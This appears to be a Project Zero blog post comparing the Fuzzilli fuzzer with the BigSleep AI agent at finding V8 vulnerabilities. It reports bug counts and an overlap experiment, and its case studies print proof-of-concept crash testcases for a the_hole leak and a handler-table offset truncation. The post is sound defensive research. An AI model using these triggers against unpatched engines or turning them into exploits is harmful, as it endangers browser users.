❌

Visualização normal

Antes de ontemProject Zero
  • ✇Project Zero
  • Fuzzers vs. AI: Comparing Fuzzilli and BigSleep on JavaScript Engines Samuel Groß
    Summary Project Zero compared two automated tools used by Google to find vulnerabilities in Chrome’s JavaScript engine, V8, on a regular basis. Fuzzilli is a generative JavaScript engine fuzzer and BigSleep is an LLM-based bug finding system. In the past six months, BigSleep found more vulnerabilities than Fuzzilli (45 versus 37) with a 25% overlap in the specific bugs reported. Since this comparison methodology has a tendency to underestimate overlap, we also performed dedicated experiments to
     

Fuzzers vs. AI: Comparing Fuzzilli and BigSleep on JavaScript Engines

27 de Outubro de 2026, 04:00

Summary

Project Zero compared two automated tools used by Google to find vulnerabilities in Chrome’s JavaScript engine, V8, on a regular basis. Fuzzilli is a generative JavaScript engine fuzzer and BigSleep is an LLM-based bug finding system. In the past six months, BigSleep found more vulnerabilities than Fuzzilli (45 versus 37) with a 25% overlap in the specific bugs reported. Since this comparison methodology has a tendency to underestimate overlap, we also performed dedicated experiments to test theoretical overlap in vulnerabilities reported since 2023. These experiments estimated overlap at roughly 60%. Regardless of which value is accurate, a substantial portion of vulnerabilities were discoverable by only LLMs or only fuzzing. While it is extremely promising that LLMs have become able to find so many vulnerabilities so quickly, fuzzing and LLMs are still complementary approaches. We recommend vendors perform both fuzzing and agentic analysis of their code to maximize the number of vulnerabilities that get reported before they impact users.

Introduction

Fuzzing has long been successfully applied to software projects such as Chrome or V8 (Chrome’s JavaScript engine) to detect bugs. Recently, the arrival of powerful LLMs able to read, reason about, and write code is causing a transformative change to software development and software security. With hundreds, sometimes thousands of new bugs and vulnerabilities having been discovered in well-fuzzed targets, a natural question arises: how do new LLMs compare to “traditional” fuzzers? Are they starting to replace them or do the two approaches complement each other? To help answer this, we look at three key questions:

  1. How many bugs does each approach find in the real world?

  2. What is the overlap between the two approaches?

  3. What is the “shape” of bugs discovered by one system but not the other?

For this blog post, we will limit ourselves to two concrete systems: Fuzzilli, a JavaScript engine fuzzer, and BigSleep, an agentic bug finding system. Both of these systems run in production and automatically look for bugs in newly added code, which makes them fairly directly comparable. Specifically, Fuzzilli runs continuously across many instances, with the first ones usually picking up new changes within a few hours, while BigSleep currently runs once per day and is prompted to review new commits and write proof-of-concept testcases for any bugs it discovers. Both systems report bugs through Clusterfuzz, which will do basic crash triaging, then file bug reports in Chrome’s issue tracker.

We also limit ourselves to V8 as a target, a high-performance JavaScript and WebAssembly engine with a sophisticated and mature testing and fuzzing setup. In particular, Fuzzilli is a special-purpose fuzzing tool designed to find bugs in these engines. The usually complicated nature of these bugs makes for an interesting “playground” to compare the two approaches’ ability to find deep and complex bugs in well-tested software. We leave it to future work to perform similar analysis on a broader set of targets, fuzzers, and agentic bug finding systems.

We will now look into each of the three main questions in a dedicated section. Each section will first summarize the general approach, then describe the methodology in detail (often as bullet points, so you can skip those blocks if you don’t care too much about the details) before exploring the results. We conclude with an attempt at interpreting the results to get a picture of the current state of fuzzing vs. AI.

Part 1: Production Statistics

This is the simplest part to analyze, although with some caveats we’ll see in a bit. The basic idea is to query issues from Chromium’s bugtracker (where V8 bugs are tracked) and extract various statistics from there. This is especially easy since there’s a dedicated hotlist for each of the two systems. We limit our analysis to the six months from April to September 2026 as the automatic BigSleep pipeline only became active in April this year. As such, our raw data comes from the following two bug tracker queries:


From there, the raw numbers of bug reports are:

  • Fuzzilli: 316

  • BigSleep: 441

Small win for BigSleep. However, this includes all types of bugs, and BigSleep initially also found a lot of configuration and integration issues in V8, for example crbug.com/503869331 where the unsafe flag blocking mechanism didn’t work properly yet. These are legitimate issues, but less relevant for our comparison since there’s little real-world security impact. One easy way to get rid of these is to look specifically at vulnerabilities by limiting the results to type:vulnerability:

  • Fuzzilli: 178

  • BigSleep: 95

Suddenly a clear win for the fuzzers? Not quite. There are still some problems with this data, notably duplicates and unactionable reports (e.g. bugs closed as WAI). At first, this seems like a simple thing to fix: just include another constraint such as status:(fixed | verified). Unfortunately, things are a bit more complicated. Take for example Fuzzilli bug crbug.com/511935486. The events on this bug are basically:

  • The bug is filed by Clusterfuzz on May 11 and assigned to an engineer

  • The bug is closed by Clusterfuzz as the testcase no longer reproduces later that same day

As such, this bug received zero developer interactions. Most likely what happened here is that this bug was a duplicate of another bug, crbug.com/511210507, but Clusterfuzz didn’t realize it as the crash signature (derived from the stack trace) was slightly different. When the other bug received a fix, the testcase stopped reproducing on Clusterfuzz, which closed the issue.

Maybe the best thing we can do is to look at “actionable” bugs, defined as those that are not marked as duplicates or WAI and that received at least one fix commit referencing them. Then, looking at only Type-Vuln bugs filters out a lot of the less-relevant BigSleep bugs, even though these were “actionable”. With that, the final picture looks like this:

So in terms of vulnerabilities, it’s roughly a tie (small advantage BigSleep) at the moment: 45 vs. 37.

This naturally raises the question of cost: how expensive is each of the two approaches and what does that mean in terms of cost-per-bug? Unfortunately, it’s challenging to make a comparison at this stage in the research. While some effort has been dedicated to making Clusterfuzz more efficient, similar effort has not been expended for Big Sleep and neither system is particularly calibrated for an optimal cost-per-bug ratio.

Part 2: Overlap

The next question is how much these approaches overlap each other. For this, our approach is twofold: we first attempt to find an answer in the bugtracker, by trying to identify bugs discovered by both systems. Next, we run a dedicated experiment in which we let BigSleep try to rediscover old Fuzzilli bugs.

Bugtracker Overlap

The basic idea is to see which bugs were found by both systems, so we’re effectively looking for duplicate bug reports. Similar to part 1, there are a few steps we need to take to ensure we get a somewhat accurate picture:

  • First, we look for bugs filed by one system that get deduplicated into a bug filed by the other. For example crbug.com/522410841 which is a duplicate of crbug.com/522860268. This is a clear overlap.

  • Next, we need to take into account that many “unactionable” reports (those with zero associated fixes) are often duplicates. For those reports, we need to find the commit that fixed them, then look at the bug associated with that commit, and treat these two bugs as duplicates. This can be a multi-prong relationship: both bug X found by BigSleep and bug Y found by Fuzzilli might be a duplicate of bug Z reported by someone/something else. In that case, that bug still counts as overlap.

  • Then, we need to realize that many duplicates never receive a bugtracker entry since they are already deduplicated at the Clusterfuzz level (since both Fuzzilli and BigSleep rely on Clusterfuzz for basic triage and bug filing). As such, we need to query Clusterfuzz’s underlying database to find more duplicates.

  • Finally, we need to decide what to do with separate bugs that get fixed by the same CL, for example the four bugs fixed by crrev.com/c/7965120. While this can legitimately happen for distinct bugs, it’s probably more likely for the bugs to be duplicates (such as in this case), and so we count them as such.

With all the different types of deduplication, we get this final picture:

Again, looking at just the actionable vulnerability reports (likely the best measure), we see an overlap of roughly 25% (20 out of a total of 81), with a slight majority of these found first by Fuzzilli and later by BigSleep.

Overlap Experiment

The second way to measure the overlap is to run a dedicated experiment in which we try to re-discover bugs found by one system in the past using the other. Specifically, here we try to re-discover old Fuzzilli bugs using a BigSleep setup that’s as close to the production configuration as possible. For each bug we collect the commit that (likely) introduced the bug, and ask the agent to review those changes just as in the production CI environment. Note that the other direction, trying to rediscover past BigSleep bugs with Fuzzilli is more difficult to set up, since fuzzers cannot easily be given a similar “starting point”. Moreover, for many of these bugs we already know the outcome of such an experiment: the majority of “historic” BigSleep bugs (e.g. those from 2025) were found after fuzzers like Fuzzilli had already been fuzzing vulnerable builds for months, sometimes years. So they would most likely also not rediscover them in an experiment (except perhaps in a few cases where Fuzzilli was since updated to support new language features). Similarly, in production, BigSleep only reports crashes with a delay of 1-2 days (as there’s currently only one run per day). As such, fuzzers also get a head-start there.

In more detail, here is how the experiment is set up:

  • We start with a list of historic Fuzzilli bugs (from early 2023 until mid-2026) by querying the bug tracker hotlist. This gives us around 1150 raw bugs.

  • We restrict this to only type:vulnerability as these are the types of bugs we care most about and will remove some “noise” as above. We are left with roughly 600 vulnerabilities.

  • Next, we filter this list down to bugs that reproduce in the environment used by the agent. This involves two parts:

    • Bugs that reproduce on an x64 debug+asan build of the d8 shell as provided by Chrome’s public build infrastructure. This is important because many bugs only reproduce in special builds, for example because they are architecture-specific or need certain compile-time features.

    • Bugs that can be reproduced without special flags. The problem here is that fuzzers often set custom flags, either to enable in-development features (e.g. --experimental-wasm-jspi in crbug.com/361123483) or to turn on different fuzzing modes that make certain types of bugs easier to discover (e.g. --deopt-every-n-times in crbug.com/362784006). However, we can’t let the agent set arbitrary flags on historic V8 builds as these didn’t have a “safe-flags only” mode (leading to many false-positive crashes), and we also don’t want to tell the agent which flags it should use for a given challenge as that would be a hint. As such, for simplicity we limit ourselves to bugs that can reproduce with a standard set of flags (--fuzzing, --jit-fuzzing, --expose-gc) and only allow the agent to set those.

  • We end up with 132 historic bugs.

  • We now perform some deduplication similar to what we did above to identify implicit duplicates, which we remove. This leaves us with a final number of 112 bugs.

  • For a realistic comparison, we then convert these bugs into “code review challenges” similar to the ones used by the production BigSleep pipeline. For that, we try to identify the commit that (likely) introduced the bug, for example based on bisection. We note that this skews the comparison against BigSleep for two reasons:

    • We likely sometimes identify the wrong commit that is unrelated to the bug in question, making the task harder or even impossible.

    • We only have one commit per bug, while in the real world, the agent might discover the bug from another, subsequent commit that touches a similar part of the codebase.

  • We now run the agent for 25 attempts on each commit. The agent is asked to find bugs related to the commit and prove their existence by writing a testcase that crashes the vulnerable build. The attempt is terminated once a crash is found, so each attempt can report at most one bug. We use essentially the same configuration that was used in production BigSleep at that time, including the same underlying model: Gemini 3.6 flash.

  • Finally, we run some post-processing on the results to check if the agent found the “right” bug or an unrelated one. For that, we check that the testcase crashes the pre-fix revision but not the post-fix revision. This is imperfect but fairly easy to implement.

Here are the results from the experiment:

Starting from just the commits that (likely) introduced the bugs, BigSleep was able to re-discover ~62% of the original bugs, while finding a different (but by now fixed) bug for another ~12% of commits. On around 26% of the commits it failed to find any bugs.

Memorization

One thing to worry about with experiments such as this one is memorization: the LLM remembering specific bugs from its (pre-)training data and as such having an easier time “re-discovering” them during evaluation. We can try to get some idea of the effect of this by looking at the success rates for bugs from different time spans, e.g. every half-year period for which we have bugs in the data set. If there was memorization, we’d expect higher success rates (both for a single attempt and for the combined run) on bugs prior to the learning data cutoff of the model. Here are the results for our experiment:

For the model used in this experiment (Gemini 3.6 flash), the knowledge cutoff date is March 2026. Combining that with the fact that in early 2026, Chrome bugs would only become publicly visible after ~3 months, the effective knowledge cutoff for Fuzzilli bugs should be around Jan 2026. Looking at the data, there seems to be no statistically significant amount of memorization pre-2026. We note, however, that this may be different for other models or future model generations and as such recommend that this be re-evaluated for similar experiments in the future.

Difficulty


A follow-up question we might ask is how the overlap compares with “difficulty”. For example, in the best case a system like BigSleep would easily find issues that fuzzers struggle with and vice versa. In that case, budget that was previously spent on long fuzzing sessions may now be re-allocated and put to different uses. Here are the results of analysing this, where “bug difficulty” is measured by the time it took Fuzzilli to discover the bug:

While we do get a statistically significant result here (although not of particularly great magnitude), it actually points in the other direction! Bugs that are hard to find for a fuzzer are likely also hard to find for an AI agent. As such, those fuzzers should probably be kept running for now.

Components

Another thing we can look at is a per-component breakdown of the bugs and their rediscovery rates:

Interestingly, the overlap is significantly smaller for compiler bugs. This is the area where Fuzzilli probably specializes most in, which may explain the results. Later on (in part 3), we’ll also develop another hypothesis for why (some) bugs in the compilers may be more difficult to rediscover for BigSleep.

Prompting

A final question is how much the specific prompting played a role in the performance of the AI agent. For that, we run two quick follow-up experiments, only on the bugs that weren’t previously re-discovered and with different prompts:

  1. Instead of starting from commits, we start from the vulnerable file or function. This may be an easier starting point but is still a fairly realistic setup since both can for example be obtained by extracting modified files and functions from a given commit.

  2. Instead of asking the agent to find memory corruption vulnerabilities (what we care most about), we specifically tell it that assertion failures and similar crashes are also desirable.

Running these two experiments with only 5 attempts per bug (instead of the 25 used in the main experiment), the agent re-discovered 10 additional bugs in total: 8 from the different starting points and 7 with the rephrased prompt (with 5 found in both runs).

In total, combining these results with our original experiment, we get the following picture:

So the share of “correct” bugs found climbs to ~70%, and we find some kind of bug for ~84% of starting points. However, for fairness it should be noted that equivalent tweaks to a fuzzer could likely also result in higher discovery rates for certain bugs, so the results of this follow-up experiment should be treated with some caution.

Summary

The main results from our two angles are:

  1. In production, the overlap is noticeable but not substantial at around 25%.

  2. In our experiment, overlap was around 60% of historic Fuzzilli bugs (70% with additional runs that used different prompts).

  3. The overlap is not uniformly distributed:

    1. Bugs that are difficult for a fuzzer to find are more likely to also be difficult to find for an agent, so there’s more overlap on “easy” bugs.

    2. The overlap seems to be smaller in the JIT Compilers and higher in the rest of the engine.

From just the experiment, we might expect a higher overlap in production. However, there are probably a few factors that prevent(ed) this:

  • There’s a limited time window for overlaps: once a bug reported by either system is fixed, the other system no longer has a chance to rediscover it (as the bug won’t reproduce on Clusterfuzz and will therefore be discarded).

  • Our experiment only looked at a subset of Fuzzilli bugs that reproduce on a standard x64 d8 fuzzer build and without special flags. In production, each system has access to slightly different and specialized builds, as well as different runtime flag constraints, and there the overlap is potentially smaller.

  • Pipeline hiccups such as overloaded servers or bugs in the automation likely prevented a number of commits from being reviewed by BigSleep in the last months, so bugs introduced by them may have been missed.

  • Since its introduction in April, the model underlying the BigSleep pipeline has been upgraded multiple times. Earlier models likely performed worse, and we expect future models to perform better.

Part 3: Shape of Bugs

In this section, we will first look at three case studies of bugs found by one system but not the other, then attempt to draw conclusions from these and other bugs.

BigSleep: Chrome Bug 449760249 (October 2025)

This bug is a nice example of BigSleep benefiting from the underlying model’s reasoning capabilities to discover a variant that was (likely) too complex to trigger by a fuzzer in a reasonable amount of time. It’s also a good example to show the general working of an agentic bug finding system.

Background: TDZ and Hole Check Elision

Before diving into the bug specifics, we first need to look at some JavaScript internals, specifically variable initialization. In JavaScript, variables declared with the let or const keywords cannot be used before they are initialized, and attempting to do so will lead to an exception (”ReferenceError: Cannot access 'foobar' before initialization”). In V8’s terminology, these variables reside in a “temporal dead zone” (TDZ) until they are initialized. Internally, V8 sets variables in the TDZ to a special sentinel value, the_hole, and then checks for this value when accessing the variable’s content.

To limit the performance impact of these hole-checks, V8’s bytecode compiler implements an optimization (behind the default-enabled --ignition-elide-redundant-tdz-checks flag) to identify redundant checks and subsequently remove them. The idea here is to identify “dominating” checks where it can then be guaranteed that a hole-check has already been performed for a given variable on all possible paths leading to the current position.

This is a security-relevant optimization as an incorrectly removed hole-check would result in the internal the_hole value leaking to JavaScript code, a condition that has historically been exploitable (although new mitigations for this bug class have since shipped).

The Original Vulnerability

The original bug (issue 40071027 - discovered two years earlier by Fuzzilli!) involved do-while loops containing a break statement. In a do-while loop, the loop condition evaluates after the body. If the condition contains an assignment to a variable, the bytecode compiler will mark the variable as initialized. However, if a break statement executes in the loop body in the first iteration, then the condition will never execute. The bytecode compiler originally failed to account for this, leading to an incorrectly omitted hole check and subsequent leak of the_hole value.

To fix this, the implementation of BytecodeGenerator::VisitDoWhileStatement was modified in the following way:

- VisitForTest(stmt->cond(), ...);
+ if (!loop_builder.break_labels()->empty()) {
+   HoleCheckElisionScope elider(this);
+   VisitForTest(stmt->cond(), ...);
+ } else {
+   VisitForTest(stmt->cond(), ...);
+ }

Specifically, the patch works by creating a HoleCheckElisionScope for processing the condition code in case the loop contains break statements. This means that any updates to the TDZ state of variables will be discarded once the scope object is destroyed. As such, code after the loop will see the previous TDZ state (which is the correct behavior in this case).

Discovery of the Variant

The BigSleep agent began its analysis by examining the patch to VisitDoWhileStatement, realizing that the fix relied on loop_builder.break_labels()->empty() to decide if a protective HoleCheckElisionScope was required. It then began creating and testing various hypotheses for scenarios in which no break statement was registered with a given loop but the condition would still be skipped at runtime. For example, it hypothesized that a try-catch in combination with a throw inside the loop might confuse the hole-check elision logic. It then investigated how try-catch was implemented in the bytecode compiler and concluded that this was handled correctly.

Eventually, the agent started investigating labeled breaks, which allow directly breaking out of inner loops. It hypothesized that these might not be handled correctly and continued to investigate how these were being processed, for example by studying the logic in BytecodeGenerator::VisitBreakStatement. This time, it seemed to have identified a real flaw: in the case of nested breaks, the inner loop was apparently not being informed of the existence of a break statement! It therefore formulated the following vulnerability hypothesis:

  1. If a labeled break inside a do-while loop targets an outer scope, the inner do-while loop’s LoopBuilder is not notified.
  2. Consequently, loop_builder.break_labels()->empty() remains true.
  3. Therefore, when generating the code for the loop condition, the HoleCheckElisionScope introduced by the patch is not used.
  4. The condition is bypassed at runtime, but the bytecode compiler erroneously removed a later hole-check, leading to a leak of the_hole to JavaScript.

The agent then began writing a testcase to prove the existence of this bug. The initial attempt with simply two nested loops and a label failed, however, as the bytecode compiler would add another protective scope object for the labeled block. To work around this, the agent decided to use a switch statement. When handling a switch statement, the bytecode compiler uses a HoleCheckElisionMergeScope to compute the intersection of initialization states across all branches. By ensuring that the variable was initialized in a default case, the merge logic then concluded that the variable was correctly initialized on all paths.

Proof of Concept

With that, the agent had everything in place to produce a testcase to demonstrate the vulnerability. Below is the agent’s PoC:

// Flags: --ignition-elide-redundant-tdz-checks
function trigger(cond) {
  {
    target: switch(1) {
      case 1:
        do {
          // Labeled break targeting the switch. The do-while LoopBuilder remains unaware.
          if (cond) break target;
        } while((x=1) && false); // Condition performs a check/assignment on x.
        break;
      default:
        x=1; // Ensure x is considered initialized across all switch branches for merging.
    }
    // Generator incorrectly believes x is checked/initialized. Elides TDZ check.
    x + 1;
    let x;
  }
 }
 trigger(true);

Here is how this testcase works:

  1. trigger(true) executes, entering case 1 of the switch.
  2. The do-while loop executes break target.
  3. Control flow jumps to the end of the switch, bypassing the do-while condition where x is assigned.
  4. At runtime, x remains uninitialized (holding the_hole).
  5. Because the TDZ check was elided at compile time, the engine leaks the internal the_hole value to JavaScript code in the x + 1 expression, leading to a potentially exploitable condition.

We can see how this bug would be difficult for a fuzzer to find since the testcase is quite complex. While a coverage-guided fuzzer would have received rewards for triggering individual code paths (such as the handling of labeled break, the switch statement, the do-while loop, etc. in the parser), there is no additional reward for putting these together “in the right way” and so ending up with a testcase like this is quite difficult.

BigSleep: Chrome Bug 443765373 (September 2025)

This bug is an example of a relatively simple bug type that is challenging to discover with standard fuzzing approaches.

Background: Exception handling in V8

To understand this bug, it is necessary to briefly look into exception handling in V8. Take the following example JavaScript code:

function simple() {
  try {
    throw 42;
  } catch (e) {
    return e;
  }
}

Here, we have a function consisting of a try-catch block in which an exception is raised. Running this in d8 with --print-bytecode, we can see the internal bytecode that the engine generates to execute the JavaScript code:

[generated bytecode for function: simple]
         0x2ad5001000e4 @    0 : 1b ff f9  Mov <context>, r0
         0x2ad5001000e7 @    3 : 0d 2a     LdaSmi [42]
         0x2ad5001000e9 @    5 : b5        Throw
         0x2ad5001000ea @    6 : d1        Star1
         0x2ad5001000eb @    7 : 8d f8 00  CreateCatchContext r1, [0]
         0x2ad5001000ee @   10 : d2        ...
         ...
         0x2ad5001000f7 @   19 : b7        Return
Handler Table (size = 16)
   from   to       hdlr (prediction,   data)
  (   3,   6)  ->     6 (prediction=1, data=0)

For the purpose of this bug, the relevant part is mostly the last line of the output. Here, the bytecode essentially says “if there is an exception while the PC is between offset 3 and 6 in this bytecode, then execution should continue at offset 6 (the start of the exception handler)”.

The Bug

The agent spotted the bug while looking at the following function, responsible for writing the handler table data structure in memory:

void HandlerTable::SetRangeHandler(int index, int handler_offset,
                                   CatchPrediction prediction) {
  int value = HandlerOffsetField::encode(handler_offset) |
              HandlerWasUsedField::encode(false) |
              HandlerPredictionField::encode(prediction);
  int offset = index * kRangeEntrySize + kRangeHandlerIndex;
  Memory<int32_t>(raw_encoded_data_ + offset * sizeof(int32_t)) = value;
}

Here, the int offset is being combined with a few other bits of data into a new int value. As such, the handler_offset cannot have the full integer range in the new field, possibly leading to integer truncation issues. The agent then investigated the specific bounds of these values and realized that the HandlerOffsetField had only 28 bits (allowing for 256MB) while the maximum bytecode size was 512MB! From there it was relatively simple to craft a testcase that crashes, simply by creating a huge function (resulting in >256MB of bytecode) with an exception handler at the end, then triggering an exception inside of it. The result is a jump to a wrong bytecode offset, a primitive that’s easily exploited. Here is the relevant part of the testcase:

// yield statements turn into a large chunk of bytecode
let kNumYields = 500000;

let body = `
  if ("foo" === "bar") {
    ${"yield* 42;".repeat(kNumYields)}
  }
  try {
    throw 42;
  } catch (e) {
     // Will never get here
  }
`;

Such a testcase would again be difficult to craft by a fuzzer as the fuzzer isn’t rewarded for creating large code (at least not with generic coverage feedback). In fact, the fuzzer is likely even actively discouraged from finding this bug since generating and executing large bytecode takes some time (in debug builds, the testcase generated by the agent needs a few seconds to trigger) and would therefore probably have led to timeouts during fuzzing.

Fuzzilli: Chrome Bug 40076141 (November 2023)

This bug is a good example of a type of bug that is likely difficult to find just by looking at (one part) of the source code. It was originally discovered by Fuzzilli and not rediscovered by any of the experiments from part 2.

Background: Value Representation in V8

Consider the following piece of JavaScript code:

let i = 42;
let f = 13.37;
let s = "foobar"
i = s;

Here we create multiple variables holding values of different types. Note, however, that we never declare the type of a variable, and that variables can hold values of different types throughout their lifetime (i first contains an integer, later a string). What we see here is that JavaScript is a dynamically typed language, and so variables (and also object fields, etc.) have no fixed type. However, the actual runtime values still need to have a type: the engine somehow needs to know that foobar is a string value and that certain operations (e.g. substring search) can therefore be performed on it. Conceptually, this is possible by representing runtime values with a struct such as

enum JSType {
    JS_TYPE_INT,
    JS_TYPE_FLOAT,
    JS_TYPE_STRING,
    ...
};

struct JSValue {
    JSType type;
    // Either the raw value or a pointer to another object, e.g a JSString.
    uintptr_t value;  
};

